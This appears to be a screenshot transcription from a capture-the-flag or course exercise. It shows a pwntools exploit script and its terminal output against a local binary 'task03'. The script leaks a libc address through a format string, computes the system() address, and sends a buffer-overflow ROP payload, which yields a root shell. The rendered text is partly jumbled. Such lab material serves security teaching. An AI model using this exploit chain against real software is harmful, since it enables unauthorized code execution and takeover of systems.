 root@LarisaD:/mnt/c/users/larisa/desktop# python
[+] Starting local process './task03': pid 216
3.3.1_1.py:5: BytesWarning: Text is not bytes; a
io.recvuntil("What is your name?")
b'\n'
b'Hello there, 0x7fdfcb8a6690\n'
b'[============== Task 3 ==============]\n'
b'What is your name?\n'
b'Hello there, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xeb\x12@\n'
[*] Switching to interactive mode
$ whoami
root
$ pwd
/mnt/c/users/larisa/desktop
$ ls
1 joom.png
13 ld.so
3.3.1_1.py libc.so
6 peda-session-task03
7 rp64
3
4 io = process("./task03")
5 io.recvuntil("What is your name?")
6 password = b'%27$p' + p64(0) + b'A' * 123 + p64(0x40124F)
7 io.sendline(password)
8
9 while True:
10 try:
11 # use "readline" from pwntools
12 line = str(io.recvline())
13 print(line)
14 if "Hello there," in line:
15 address = (line.split())[-1]
16 address = address[0:len(address)-3]
17 puts_address = hex(int(address, 16))
18 system_address = int(str(puts_address), 16) - int('0x6F690', 16) + int('0x45390', 16)
19 if "What is your name?" in line:
20 password = b'A' * 136 + p64(0x4012EB) + p64(0x40302A) + p64(system_address)
21 io.sendline(password)
22 except:
23 #could not read line => program exited
24 break